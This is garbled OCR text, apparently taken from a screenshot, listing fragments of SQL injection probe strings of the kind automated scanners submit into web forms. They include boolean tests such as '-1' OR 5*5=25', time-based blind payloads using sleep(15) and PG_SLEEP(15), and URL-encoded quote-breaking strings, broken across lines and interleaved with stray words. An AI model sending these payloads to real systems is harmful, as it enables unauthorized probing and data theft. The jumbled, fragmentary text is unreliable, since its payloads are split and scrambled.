
from DUAL)
(select
-1' OR 5*5=26 or
198766*667891)
'sc2r1auf'='
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=